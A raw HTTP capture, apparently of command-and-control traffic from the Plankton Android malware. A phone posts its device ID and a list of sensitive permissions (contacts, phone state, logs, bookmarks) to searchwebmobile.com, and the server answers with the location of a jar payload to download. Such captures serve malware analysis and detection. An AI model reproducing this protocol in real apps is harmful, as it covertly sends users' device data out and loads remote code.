 POST /ProtocolGW/installation HTTP/1.1
Content-Length: 1242
Content-Type: application/x-www-form-urlencoded
Host: www.searchwebmobile.com
Connection: Keep-Alive
action=get&applicationId=123456789&developerId=987654321&deviceId=354957034053382
&currentVersion=-1&permissions=android.permission.INTERNET%3Bandroid.permission.
ACCESS_WIFI_STATE%3Bcom.android.browser.permission.WRITE_HISTORY_BOOKMARKS%3B
com.android.browser.permission.READ_HISTORY_BOOKMARKS%3Bcom.android.launcher.
permission.INSTALL_SHORTCUT%3Bcom.android.launcher.permission.UNINSTALL_SHORTCUT%3B
com.android.launcher.permission.READ_SETTINGS%3Bcom.android.launcher.permission.
WRITE_SETTINGS%3Bcom.htc.launcher.permission.READ_SETTINGS%3Bcom.motorola.launcher.
permission.READ_SETTINGS%3Bcom.motorola.launcher.permission.WRITE_SETTINGS%3Bcom.
motorola.launcher.permission.INSTALL_SHORTCUT%3Bcom.motorola.launcher.permission.
UNINSTALL_SHORTCUT%3Bcom.motorola.dlauncher.permission.READ_SETTINGS%3Bcom.motorola.
dlauncher.permission.WRITE_SETTINGS%3Bcom.motorola.dlauncher.permission.INSTALL_SHORTCUT
%3Bcom.motorola.dlauncher.permission.UNINSTALL_SHORTCUT%3Bcom.lge.launcher.permission.
READ_SETTINGS%3Bcom.lge.launcher.permission.WRITE_SETTINGS%3Bcom.lge.launcher.permission.
INSTALL_SHORTCUT%3Bcom.lge.launcher.permission.UNINSTALL_SHORTCUT%3Bandroid.permission.
READ_CONTACTS%3Bandroid.permission.READ_PHONE_STATE%3Bandroid.permission.READ_LOGS%3B
HTTP/1.1 200 OK
Date: Sun, 05 Jun 2011 04:30:33 GMT
Server: Apache-Coyote/1.1
Content-Length: 76
Connection: keep-alive
url=http://www.searchwebmobile.com/ProtocolGW/;fileName=plankton_v0.0.4.jar;